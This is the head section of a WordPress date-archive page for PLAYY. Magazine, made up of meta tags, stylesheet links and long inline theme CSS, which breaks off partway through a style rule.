

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/2017/09/28/
body_size: 34130
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>28th September 2017 &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner 